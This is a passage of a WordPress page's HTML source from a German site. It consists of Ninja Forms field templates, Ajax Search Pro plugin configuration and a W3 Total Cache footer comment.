    <div id="nf-error-{{{ data.id }}}" class="nf-error-wrap nf-error" role="alert"></div>
    <#
    /*
     * Render any custom HTML after our field.
     */
    #>
    {{{ data.afterField }}}
</script>
<script id="tmpl-nf-field-wrap" type="text/template">
	<div id="nf-field-{{{ data.id }}}-wrap" class="{{{ data.renderWrapClass() }}}" data-field-id="{{{ data.id }}}">
		<#
		/*
		 * This is our main field template. It's called for every field type.
		 * Note that must have ONE top-level, wrapping element. i.e. a div/span/etc that wraps all of the template.
		 */
        #>
		<#
		/*
		 * Render our label.
		 */
        #>
		{{{ data.renderLabel() }}}
		<#
		/*
		 * Render our field element. Uses the template for the field being rendered.
		 */
        #>
		<div class="nf-field-element">{{{ data.renderElement() }}}</div>
		<#
		/*
		 * Render our Description Text.
		 */
        #>
		{{{ data.renderDescText() }}}
	</div>
</script>
<script id="tmpl-nf-field-wrap-no-label" type="text/template">
    <div id="nf-field-{{{ data.id }}}-wrap" class="{{{ data.renderWrapClass() }}}" data-field-id="{{{ data.id }}}">
        <div class="nf-field-label"></div>
        <div class="nf-field-element">{{{ data.renderElement() }}}</div>
        <div class="nf-error-wrap"></div>
    </div>
</script>
<script id="tmpl-nf-field-wrap-no-container" type="text/template">

        {{{ data.renderElement() }}}

        <div class="nf-error-wrap"></div>
</script>
<script id="tmpl-nf-field-label" type="text/template">
	<div class="nf-field-label">
		<# if ( data.type === "listcheckbox" || data.type === "listradio" ) { #>
			<span id="nf-label-field-{{{ data.id }}}"
				class="nf-label-span {{{ data.renderLabelClasses() }}}">
					{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}} {{{ ( 'undefined' != typeof data.required && 1 == data.required ) ? '<span class="ninja-forms-req-symbol">*</span>' : '' }}} 
					{{{ data.maybeRenderHelp() }}}
			</span>
		<# } else { #>
			<label for="nf-field-{{{ data.id }}}"
					id="nf-label-field-{{{ data.id }}}"
					class="{{{ data.renderLabelClasses() }}}">
						{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}} {{{ ( 'undefined' != typeof data.required && 1 == data.required ) ? '<span class="ninja-forms-req-symbol">*</span>' : '' }}} 
						{{{ data.maybeRenderHelp() }}}
			</label>
		<# } #>
	</div>
</script>
<script id="tmpl-nf-field-error" type="text/template">
	<div class="nf-error-msg nf-error-{{{ data.id }}}">{{{ data.msg }}}</div>
</script><script id="tmpl-nf-form-error" type="text/template">
	<div class="nf-error-msg nf-error-{{{ data.id }}}">{{{ data.msg }}}</div>
</script><script id="tmpl-nf-field-input-limit" type="text/template">
    {{{ data.currentCount() }}} {{{ nfi18n.of }}} {{{ data.input_limit }}} {{{ data.input_limit_msg }}}
</script><script id="tmpl-nf-field-null" type="text/template">
</script><script id="tmpl-nf-field-listselect" type="text/template">
    <select id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" aria-invalid="false" aria-describedby="nf-error-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" {{{ data.renderOtherAttributes() }}}
            aria-labelledby="nf-label-field-{{{ data.id }}}"

	    {{{ data.maybeRequired() }}}
    >
        {{{ data.renderOptions() }}}
    </select>
    <div for="nf-field-{{{ data.id }}}"></div>
</script>

<script id="tmpl-nf-field-listselect-option" type="text/template">
	<# if ( ! data.visible ) { return ''; } #>
	<option value="{{{ data.value }}}" {{{ ( 1 == data.selected ) ? 'selected="selected"' : '' }}} >{{{ data.label }}}</option>
</script>
<script id='tmpl-nf-field-input' type='text/template'>
    <input id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" aria-invalid="false" aria-describedby="nf-error-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" type="text" value="{{{ _.escape( data.value ) }}}" {{{ data.renderPlaceholder() }}} {{{ data.maybeDisabled() }}}
           aria-labelledby="nf-label-field-{{{ data.id }}}"

            {{{ data.maybeRequired() }}}
    >
</script>
<script id="tmpl-nf-field-textbox" type="text/template">
	<input
		type="text"
		value="{{{ _.escape( data.value ) }}}"
		class="{{{ data.renderClasses() }}} nf-element"
		{{{ data.renderPlaceholder() }}}
		{{{ data.maybeDisabled() }}}
		{{{ data.maybeInputLimit() }}}
		id="nf-field-{{{ data.id }}}"
		name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
		{{{ data.maybeDisableAutocomplete() }}}
		aria-invalid="false"
		aria-describedby="nf-error-{{{ data.id }}}"
		aria-labelledby="nf-label-field-{{{ data.id }}}"
		{{{ data.maybeRequired() }}}
	>
</script>
<script id="tmpl-nf-field-tel" type="text/template">
	<input
		type="tel"
		value="{{{ _.escape( data.value ) }}}"
		class="{{{ data.renderClasses() }}} nf-element"
		id="nf-field-{{{ data.id }}}"
		name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
		{{{ data.maybeDisableAutocomplete() }}}
		{{{ data.renderPlaceholder() }}}
		aria-invalid="false"
		aria-describedby="nf-error-{{{ data.id }}}"
		aria-labelledby="nf-label-field-{{{ data.id }}}"
		{{{ data.maybeRequired() }}}
	>
</script>
<script id="tmpl-nf-field-email" type="text/template">
	<input
		type="email"
		value="{{{ _.escape( data.value ) }}}"
		class="{{{ data.renderClasses() }}} nf-element"
		id="nf-field-{{{ data.id }}}"
		name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
		{{{data.maybeDisableAutocomplete()}}}
		{{{ data.renderPlaceholder() }}}
		{{{ data.maybeDisabled() }}}
		aria-invalid="false"
		aria-describedby="nf-error-{{{ data.id }}}"
		aria-labelledby="nf-label-field-{{{ data.id }}}"
		{{{ data.maybeRequired() }}}
	>
</script>
<script id="tmpl-nf-field-date" type="text/template">
	<div class="pikaday__container"><!-- Pikaday mentions were added for backwards compatibility -->
		<input id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" aria-invalid="false" aria-describedby="nf-error-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element datepicker pikaday__display pikaday__display--pikaday"
			aria-labelledby="nf-label-field-{{{ data.id }}}"
				{{{ data.maybeRequired() }}}
			type="date" value="{{{ _.escape( data.value ) }}}" {{{ data.renderPlaceholder() }}} >
	</div>

	<# if ( data.maybeRenderTime() ) { #>
		<div style="float:left;">
			<select class="hour extra">
				{{{ data.renderHourOptions() }}}
			</select>
		</div>
		<div style="float:left;">
			<select class="minute extra">
				{{{ data.renderMinuteOptions() }}}
			</select>
		</div>
		{{{ data.maybeRenderAMPM() }}}
	<# } #>
</script><script id="tmpl-nf-field-textarea" type="text/template">
    <textarea id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" aria-invalid="false" aria-describedby="nf-error-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" {{{ data.renderPlaceholder() }}} {{{ data.maybeDisabled() }}} {{{ data.maybeDisableAutocomplete() }}} {{{ data.maybeInputLimit() }}}
        aria-labelledby="nf-label-field-{{{ data.id }}}"

        {{{ data.maybeRequired() }}}
    >{{{ _.escape( data.value ) }}}</textarea>
</script>

<!-- Rich Text Editor Templates -->

<script id="tmpl-nf-rte-media-button" type="text/template">
    <span class="dashicons dashicons-admin-media"></span>
</script>

<script id="tmpl-nf-rte-link-button" type="text/template">
    <span class="dashicons dashicons-admin-links"></span>
</script>

<script id="tmpl-nf-rte-unlink-button" type="text/template">
    <span class="dashicons dashicons-editor-unlink"></span>
</script>

<script id="tmpl-nf-rte-link-dropdown" type="text/template">
    <div class="summernote-link">
        URL
        <input type="url" class="widefat code link-url"> <br />
        Text
        <input type="url" class="widefat code link-text"> <br />
        <label>
            <input type="checkbox" class="link-new-window"> {{{ nfi18n.fieldsTextareaOpenNewWindow }}}
        </label>
        <input type="button" class="cancel-link extra" value="Cancel">
        <input type="button" class="insert-link extra" value="Insert">
    </div>
</script>
<script id="tmpl-nf-field-checkbox" type="text/template">
	<input id="nf-field-{{{ data.id }}}"
	       name="nf-field-{{{ data.id }}}"
	       aria-describedby="nf-error-{{{ data.id }}}"
	       class="{{{ data.renderClasses() }}} nf-element"
	       type="checkbox"
	       value="1" {{{ data.maybeDisabled() }}}{{{ data.maybeChecked() }}}
	       aria-labelledby="nf-label-field-{{{ data.id }}}"

			{{{ data.maybeRequired() }}}
	>
</script>
<script id="tmpl-nf-field-submit" type="text/template">

<# 
let myType = data.type
if('save'== data.type){
	myType = 'button'
}
#>
<input id="nf-field-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element " type="{{{myType}}}" value="{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}}" {{{ ( data.disabled ) ? 'aria-disabled="true" disabled="true"' : '' }}}>

</script><script id='tmpl-nf-field-button' type='text/template'>
    <button id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" class="{{{ data.classes }}} nf-element">
        {{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}}
    </button>
</script>		</div>

			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Nach oben</span>
		</a>
	</section>
		<script id='wd-asp-instances-594ddccb'>window.ASP_INSTANCES = [];window.ASP_INSTANCES[1] = {"animations":{"pc":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"fadeInDown"},"mob":{"settings":{"anim":"fadedrop","dur":"300"},"results":{"anim":"fadedrop","dur":"300"},"items":"voidanim"}},"autocomplete":{"enabled":1,"trigger_charcount":0,"googleOnly":0,"lang":"de","mobile":1},"autop":{"state":"disabled","phrase":"","count":5},"charcount":3,"closeOnDocClick":1,"compact":{"enabled":0,"focus":1,"width":"100%","width_tablet":"480px","width_phone":"320px","closeOnMagnifier":1,"closeOnDocument":0,"position":"absolute","overlay":0},"cptArchive":{"useAjax":0,"selector":"#main","url":""},"detectVisibility":0,"divi":{"bodycommerce":0},"focusOnPageload":0,"fss_layout":"flex","highlight":1,"highlightWholewords":1,"homeurl":"https:\/\/www.asiandreams.de\/","is_results_page":0,"isotopic":{"itemWidth":"200px","itemWidthTablet":"200px","itemWidthPhone":"200px","itemHeight":"200px","itemHeightTablet":"200px","itemHeightPhone":"200px","pagination":1,"rows":2,"gutter":5,"showOverlay":1,"blurOverlay":1,"hideContent":1},"itemscount":4,"loaderLocation":"auto","mobile":{"trigger_on_type":1,"click_action":"ajax_search","return_action":"ajax_search","click_action_location":"same","return_action_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/www.asiandreams.de\/?asp_ls={phrase}","menu_selector":"#menu-toggle","hide_keyboard":0,"force_res_hover":0,"force_sett_hover":0,"force_sett_state":"closed"},"override_method":"post","overridewpdefault":0,"prescontainerheight":"400px","preventBodyScroll":0,"preventEvents":0,"rb":{"action":"nothing"},"resPage":{"useAjax":0,"selector":"#main","trigger_type":1,"trigger_facet":1,"trigger_magnifier":0,"trigger_return":0},"results":{"width":"auto","width_tablet":"auto","width_phone":"auto"},"resultsSnapTo":"left","resultsposition":"hover","resultstype":"vertical","sb":{"redirect_action":"ajax_search","redirect_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/www.asiandreams.de\/?asp_ls={phrase}"},"scrollBar":{"horizontal":{"enabled":1}},"scrollToResults":{"enabled":0,"offset":0},"select2":{"nores":"No results match"},"settings":{"unselectChildren":1,"hideChildren":0},"settingsHideOnRes":0,"settingsimagepos":"right","settingsVisible":0,"show_more":{"enabled":1,"url":"?s={phrase}","elementor_url":"https:\/\/www.asiandreams.de\/?asp_ls={phrase}","action":"redirect","location":"same","infinite":0},"singleHighlight":0,"statistics":1,"taxArchive":{"useAjax":0,"selector":"#main","url":""},"trigger":{"delay":300,"autocomplete_delay":310,"update_href":0,"facet":1,"type":1,"click":"ajax_search","click_location":"same","return":"ajax_search","return_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/www.asiandreams.de\/?asp_ls={phrase}","minWordLength":2},"wooShop":{"useAjax":0,"selector":"#main","url":""}};</script><script type='text/javascript' id='asp-6f90d940-js-before'>if ( typeof window.ASP == 'undefined') { window.ASP = {wp_rocket_exception: "DOMContentLoaded", ajaxurl: "https:\/\/www.asiandreams.de\/wp-admin\/admin-ajax.php", backend_ajaxurl: "https:\/\/www.asiandreams.de\/wp-admin\/admin-ajax.php", asp_url: "https:\/\/www.asiandreams.de\/wp-content\/plugins\/ajax-search-pro\/", upload_url: "https:\/\/www.asiandreams.de\/wp-content\/uploads\/asp_upload\/", detect_ajax: 0, media_query: "EgCvUY", version: "4.27.2", build: 5095, pageHTML: "", additional_scripts: [{"handle":"wd-asp-ajaxsearchpro","src":"https:\/\/www.asiandreams.de\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-prereq.min.js","prereq":[]},{"handle":"wd-asp-ajaxsearchpro-core","src":"https:\/\/www.asiandreams.de\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-core.min.js","prereq":[]},{"handle":"wd-asp-ajaxsearchpro-settings","src":"https:\/\/www.asiandreams.de\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-settings.min.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-vertical","src":"https:\/\/www.asiandreams.de\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-results-vertical.min.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-ga","src":"https:\/\/www.asiandreams.de\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-ga.min.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-live","src":"https:\/\/www.asiandreams.de\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-live.min.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-autocomplete","src":"https:\/\/www.asiandreams.de\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-autocomplete.min.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-addon-woocommerce","src":"https:\/\/www.asiandreams.de\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-addons-woocommerce.min.js","prereq":["wd-asp-ajaxsearchpro-autocomplete"]}], script_async_load: false, font_url: "https:\/\/www.asiandreams.de\/wp-content\/plugins\/ajax-search-pro\/css\/fonts\/icons\/icons2.woff2", init_only_in_viewport: true, highlight: {"enabled":false,"data":[]}, debug: false, instances: {}, analytics: {"method":"event","tracking_id":"","event":{"focus":{"active":true,"action":"focus","category":"ASP {search_id} | {search_name}","label":"Input focus","value":"1"},"search_start":{"active":false,"action":"search_start","category":"ASP {search_id} | {search_name}","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":true,"action":"search_end","category":"ASP {search_id} | {search_name}","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":true,"action":"magnifier","category":"ASP {search_id} | {search_name}","label":"Magnifier clicked","value":"1"},"return":{"active":true,"action":"return","category":"ASP {search_id} | {search_name}","label":"Return button pressed","value":"1"},"try_this":{"active":true,"action":"try_this","category":"ASP {search_id} | {search_name}","label":"Try this click | {phrase}","value":"1"},"facet_change":{"active":false,"action":"facet_change","category":"ASP {search_id} | {search_name}","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":true,"action":"result_click","category":"ASP {search_id} | {search_name}","label":"{result_title} | {result_url}","value":"1"}}}}};</script><script src="https://www.asiandreams.de/wp-content/cache/minify/74376.js" async></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Page Caching using Disk: Enhanced 
Content Delivery Network via N/A
Minified using Disk
Database Caching 5/170 queries in 0.129 seconds using Disk

Served from: www.asiandreams.de @ 2025-12-25 21:59:13 by W3 Total Cache
-->